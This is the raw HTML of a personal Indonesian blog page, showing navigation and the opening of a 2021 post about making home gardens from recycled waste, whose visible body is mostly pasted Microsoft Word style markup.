<li><a href='https://twitter.com/EviSriRezeki' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://plus.google.com/u/0/+EviSriRezeki' target='_blank'><i class='fa fa-google-plus'></i></a></li>
<li><a href='https://www.youtube.com/channel/UC95oviYbvTLMeQp3w6uAUeg' target='_blank'><i class='fa fa-youtube'></i></a></li>
<li><a href='https://www.instagram.com/evisrirezeki/' target='_blank'><i class='fa fa-instagram'></i></a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList123'>
<i class='fa fa-bars top-nav-icon'></i>
<div class='widget-content'>
<ul class='clearfix'>
<li><a href='/'><i class='fa fa-home icon'></i>home</a></li>
<li><a href='http://www.evisrirezeki.com/p/my-tale.html'><i class='fa fa-lightbulb-o icon'></i>about us</a></li>
<li><a href='http://www.evisrirezeki.com/p/contact.html'><i class='fa fa-send icon'></i>contact</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='logo-container'>
<div class='container section' id='logo-container' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.evisrirezeki.com/'>
<h1><img alt='My Fairytale My Tale' height='213px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMYTRVe_pvI0eN3QTfJGrhWbwvQBVKJatLXyB_1xskqNePapKvR52rqVnr5AbRc7sB9gXBdTqfWBFCgbNoJB2aDCZZJGX3FoV6vKlQ_NNAb6i1ybGmqgq1fHGM59wM2swMAXia0DEDs38/s1600/header+2-edit.png' width='778px; '/></h1>
</a>
</div>
</div></div>
</div>
<div class='main-nav-wrapper'>
<div class='container clearfix'>
<div id='mobile-main-nav-btn'><i class='fa fa-bars'></i> Main menu</div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div class='section' id='main-nav' name='Main Navbar'><div class='widget LinkList' data-version='1' id='LinkList222'>
<button id='mobile-close-btn' type='button'>close</button>
<div class='widget-content'>
<ul id='main-menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>My Creation</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/My%20Books' itemprop='url'>_Book</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Flash%20Fiction' itemprop='url'>_Flash Fiction</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/%2330HariMenulisSuratCinta' itemprop='url'>_Love Letter</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Poetries' itemprop='url'>_Poetries</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Short%20Stories' itemprop='url'>_Short Stories</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Writing%20Tips' itemprop='url'>Writing Tips</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Review' itemprop='url'>Review</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Book%20Reviews' itemprop='url'>_Book Review</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Movie%20Review' itemprop='url'>_Movie Review</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Network%20Reviews' itemprop='url'>_Network Reviews</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Product%20Reviews' itemprop='url'>_Product Review</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Lifestyle' itemprop='url'>Lifestyle</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Beauty' itemprop='url'>_Beauty</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Fashion' itemprop='url'>_Fashion</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Finance' itemprop='url'>_Finance</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Health' itemprop='url'>_Health</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Techno' itemprop='url'>_Techno</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Event' itemprop='url'>Event</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Contest' itemprop='url'>_Contest</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Event Review' itemprop='url'>_Event Review</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Journey' itemprop='url'>Journey</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Travelling' itemprop='url'>_Travelling</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/My%20Rainbow%20Life' itemprop='url'>_Rainbow Life</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/My%20Work' itemprop='url'>_Work</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Wedding%20Diaries' itemprop='url'>_Wedding Diaries</a></li>
</ul>
</div>
</div></div>
<div class='search'>
<form action='/search' id='search-form' method='get'>
<input id='search-input' name='q' placeholder='search here' type='text'/>
</form>
</div>
</div>
</div>
</header>
<div class='main-content'>
<div class='container clearfix'>
<div id='blog-posts-wrapper'>
<div class='main section' id='blog-posts' name='Main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post hentry uncustomized-post-template'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7tOkwK1tw0ooh4Uz9cYi4VZ6v2dj_HEoqUYUsaVCPpHSQwwOfTHPHUWsasCim3mX20NydwK522LglqwtFGFuXK26nLk_dLqR_rYByqH07s8CLRhqTim9CxZaGa1m4cd8n-d8mdRWQtePF/w400-h225/Blog+APRIL%25282%2529.png' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<meta content='    Yuk, ramai-ramai buat kebun dari daur ulang sampah Ketika pandemi menyerang, banyak dari kita harus melakukan aktivitas dari rumah. Sela...' property='og:description'/>
<a name='1904473300403245197'></a>
<div class='post-header'>
<h3 class='post-title entry-title heading' itemprop='name headline'>
Yuk, Ramai-ramai Buat Kebun dari Daur Ulang Sampah
</h3>
<span class='post-timestamp'>
<meta content='https://www.evisrirezeki.com/2021/06/buat-kebun-dari-daur-ulang-sampah.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.evisrirezeki.com/2021/06/buat-kebun-dari-daur-ulang-sampah.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2021-06-30T18:17:00+07:00'>Wednesday, June 30, 2021</abbr></a>
</span>
</div>
<div class='post-body entry-content' id='post-body-1904473300403245197' itemprop='articleBody'>
<p><span style="font-family: arial;">&nbsp;</span></p><p><span style="font-family: arial;"><br /><!--[if gte mso 9]><xml>
 <o:OfficeDocumentSettings>
  <o:AllowPNG/>
 </o:OfficeDocumentSettings>
</xml><![endif]--><!--[if gte mso 9]><xml>
 <w:WordDocument>
  <w:View>Normal</w:View>
  <w:Zoom>0</w:Zoom>
  <w:TrackMoves/>
  <w:TrackFormatting/>
  <w:PunctuationKerning/>
  <w:ValidateAgainstSchemas/>
  <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>
  <w:IgnoreMixedContent>false</w:IgnoreMixedContent>
  <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>
  <w:DoNotPromoteQF/>
  <w:LidThemeOther>EN-US</w:LidThemeOther>
  <w:LidThemeAsian>X-NONE</w:LidThemeAsian>
  <w:LidThemeComplexScript>AR-SA</w:LidThemeComplexScript>
  <w:Compatibility>
   <w:BreakWrappedTables/>
   <w:SnapToGridInCell/>
   <w:WrapTextWithPunct/>
   <w:UseAsianBreakRules/>
   <w:DontGrowAutofit/>
   <w:SplitPgBreakAndParaMark/>
   <w:EnableOpenTypeKerning/>
   <w:DontFlipMirrorIndents/>
   <w:OverrideTableStyleHps/>
  </w:Compatibility>
  <m:mathPr>
   <m:mathFont m:val="Cambria Math"/>
   <m:brkBin m:val="before"/>
   <m:brkBinSub m:val="&#45;-"/>
   <m:smallFrac m:val="off"/>
   <m:dispDef/>
   <m:lMargin m:val="0"/>
   <m:rMargin m:val="0"/>
   <m:defJc m:val="centerGroup"/>
   <m:wrapIndent m:val="1440"/>
   <m:intLim m:val="subSup"/>
   <m:naryLim m:val="undOvr"/>
  </m:mathPr></w:WordDocument>
</xml><![endif]--><!--[if gte mso 9]><xml>
 <w:LatentStyles DefLockedState="false" DefUnhideWhenUsed="false"
  DefSemiHidden="false" DefQFormat="false" DefPriority="99"
  LatentStyleCount="371">
  <w:LsdException Locked="false" Priority="0" QFormat="true" Name="Normal"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 1"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 2"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 3"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 4"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 5"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 6"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 7"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 8"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 9"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 6"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 7"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 8"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 9"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 1"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 2"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 3"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 4"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 5"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 6"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 7"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 8"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 9"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Normal Indent"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="footnote text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="annotation text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="header"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="footer"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index heading"/>
  <w:LsdException Locked="false" Priority="35" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="caption"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="table of figures"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="envelope address"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="envelope return"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="footnote reference"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="annotation reference"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="line number"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="page number"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="endnote reference"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="endnote text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="table of authorities"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="macro"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="toa heading"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number 5"/>
  <w:LsdException Locked="false" Priority="10" QFormat="true" Name="Title"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Closing"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Signature"/>
  <w:LsdException Locked="false" Priority="1" SemiHidden="true"
   UnhideWhenUsed="true" Name="Default Paragraph Font"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text Indent"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Message Header"/>
  <w:LsdException Locked="false" Priority="11" QFormat="true" Name="Subtitle"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Salutation"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Date"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text First Indent"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text First Indent 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Note Heading"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text Indent 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text Indent 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Block Text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Hyperlink"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="FollowedHyperlink"/>
  <w:LsdException Locked="false" Priority="22" QFormat="true" Name="Strong"/>
  <w:LsdException Locked="false" Priority="20" QFormat="true" Name="Emphasis"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Document Map"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Plain Text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="E-mail Signature"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Top of Form"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Bottom of Form"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Normal (Web)"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Acronym"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Address"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Cite"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Code"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Definition"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Keyboard"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Preformatted"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Sample"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Typewriter"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Variable"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Normal Table"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="annotation subject"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="No List"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Outline List 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Outline List 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Outline List 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Simple 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Simple 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Simple 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Classic 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Classic 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Classic 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Classic 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Colorful 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Colorful 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Colorful 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 6"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 7"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 8"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 6"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 7"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 8"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table 3D effects 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table 3D effects 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table 3D effects 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Contemporary"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Elegant"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Professional"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Subtle 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Subtle 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Web 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Web 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Web 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Balloon Text"/>
  <w:LsdException Locked="false" Priority="39" Name="Table Grid"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Theme"/>
  <w:LsdException Locked="false" SemiHidden="true" Name="Placeholder Text"/>
  <w:LsdException Locked="false" Priority="1" QFormat="true" Name="No Spacing"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 1"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 1"/>
  <w:LsdException Locked="false" SemiHidden="true" Name="Revision"/>
  <w:LsdException Locked="false" Priority="34" QFormat="true"
   Name="List Paragraph"/>
  <w:LsdException Locked="false" Priority="29" QFormat="true" Name="Quote"/>
  <w:LsdException Locked="false" Priority="30" QFormat="true"
   Name="Intense Quote"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 1"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 1"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 2"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 2"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 2"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 3"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 3"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 3"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 4"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 4"/>
